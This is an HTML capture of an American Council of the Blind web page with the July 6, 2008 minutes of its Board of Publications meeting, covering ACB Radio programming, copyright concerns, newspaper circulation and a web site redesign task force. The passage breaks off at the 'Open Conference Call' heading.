

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/content/july-6-2008-minutes-meeting-board-publications
body_size: 14203
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/content/july-6-2008-minutes-meeting-board-publications" />
<link rel="shortlink" href="https://www.acb.org/node/1528" />

    <title>July 6, 2008, Minutes of the Meeting of the Board of Publications | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/1528","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-1528 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/board-of-publications" class="active nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/about">About Us</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/board-of-publications">Board of Publications</a>
      </li>
                <li class="breadcrumb-item active">
        July 6, 2008, Minutes of the Meeting of the Board of Publications
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">July 6, 2008, Minutes of the Meeting of the Board of Publications</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="1528" about="/content/july-6-2008-minutes-meeting-board-publications" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="July 6, 2008, Minutes of the Meeting of the Board of Publications" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><h2>BOARD OF PUBLICATIONS<br>
Meeting Minutes<br>
July 6, 2008</h2>

<p>The American Council of the Blind Board of Publications met in person with one member joining via speaker phone on Sunday, July 6 2008 at the Galt House Hotel, Louisville, Kentucky. Paul Edwards called the meeting to order at approximately 10:15am. Members Present were: Jenine Stanley, Ken Stewart, and DeAnna Quietwater Noriega. Cindy Van Winkle was absent. Others attending were: Ex officio Members Ron Milliman and Barry Levine; ACB Representatives Sharon Lovering, Melanie Brunson, Earlene Hughes, and Chrissie Cochran.</p>

<p><strong>Thanks</strong><br>
Paul expressed thanks from ACB and the BOP to DeAnna Quietwater Noriega and Cindy Van Winkle for their service to the board. He also expressed thanks to Sharon Lovering for her work throughout the year.</p>

<p><strong>June Minutes</strong><br>
Ken moved to approve the minutes as corrected via email. The motion was seconded and carried.</p>

<p><strong>Resolution 2005-15</strong><br>
After hearing a brief history of the resolution and work to date on its three provisions, the group discussed ways to serve those who do not access information via the internet or email. Melanie Brunson said that the new phone system for the Acb national office would have more capabilities to provide information via phone and also in Spanish. Regarding how to provide training to those who wish to use technology, the discussion yielded several suggestions, including workshops on basic email use and use of email and web browsing by phone products as well as a series of articles in the Braille Forum about technology issues.</p>

<p>Paul thanked Ron Milliman for his work on the initial survey of Acb members regarding technology and all who worked on the various provisions of this resolution. It was felt that the BOP would be a facilitator in future actions.</p>

<p><strong>Editor’s Report</strong><br>
Sharon provided a written editor’s report prior to the meeting. She also reported that the Convention Communications Center was operational and that the only thing needed was for the braille translation software to be available on a medium other than floppy disk for future use.</p>

<p>There were 200 braille and 150 print copies of the newspaper being produced for general circulation. There were 150 braille and 690 print copies being produced for individual delivery.</p>

<p><strong>ACB Radio</strong><br>
Chrissie Cochran reported that listenership for all streams is slowly on the rise. New programming includes Relationship Connections, hosted by Debbie Hazelton, who is a licensed counselor. This program is unconventional and has received excellent response. The Sports Show, hosted by Steven Guerra, focuses on younger elements and as yet has no audience figures to report. Main Menu is still the Number One show with Marlaina closely behind.</p>

<p><strong>ACB Café</strong> is broadening to include poetry and short stories and will be brought up to a higher bit rate stream in the coming months.</p>

<p><strong>ACB Treasure Trove</strong> is now outsourced which allows for sponsor drop-ins. These have been well received.</p>

<p><strong>ACB World</strong> is being used for programs in other languages such as Finnish, Swedish and Hebrew. Affiliates are also using the World stream to broadcast their conventions. Jenine thanked Acb Radio on behalf of Guide Dog Users Inc. which is doing so during the Acb national convention.</p>

<p><strong>ACB Interactive</strong> showcases the talents of blind broadcasters to the public. Although copyright requirements necessitated changes for broadcasters, and some broadcasters left due to accessibility issues with one software package, the team was able to create a method for logging copyright information. Chrissie recommended that ACB explore copyright issues again with Sound Exchange at the end of this calendar year. She recommended exploring options with Live 365 and other such services, noting that doing so may gain us a wider audience and will be easier for new broadcasters and listeners alike to use. Paul said this issue would be discussed at the BOP’s first teleconference after convention. To assist in this discussion, Chrissie will prepare a brief summary of the issues involved in changing providers.</p>

<p>Chrissie continues to investigate the possibility of “click through” services but such services may pose problems with Sound Exchange.</p>

<p><strong>Web site</strong><br>
Earlene Hughes reported that on-line convention registration closed on June 28. She requested that there be better coordination in future between the various iterations of the program and thanked Sharon for her help in correcting discrepancies between versions.</p>

<p><strong>PR Committee Report</strong><br>
Ron reported that the Press Release Handbook for Affiliates and Chapters was available through the Convention Information desk in electronic media with print and CD copies available through him. The handbook will appear on the ACB web site after convention for reading and/or download. He also noted that the PR committee is exploring a series of conference calls in which they will ask for PR representatives from affiliates and chapters. The first 12, or a number to be determined, will be selected to participate in the calls.</p>

<p><strong>Web Site Redesign</strong><br>
Paul reported that he has convened a task force to study a redesign of the Acb web site. The task force consists of himself, Jenine Stanley, Ken Stewart, Earlene Hughes and Donna Pomerantz. Their initial report and direction will be ready by September 1.</p>

<p><strong>Resolution Relating to ACB Mail</strong><br>
Ken submitted a resolution regarding identifiable labeling of ACB mail and brought it before the BOP for discussion. Both Paul and Melanie expressed concern about using a resolution to accomplish this task. After further discussion, there was consensus to withdraw the resolution. The BOP will continue to work with the Acb national office on a solution regarding this matter.</p>

<p><strong>Open Conference Call</strong><br>
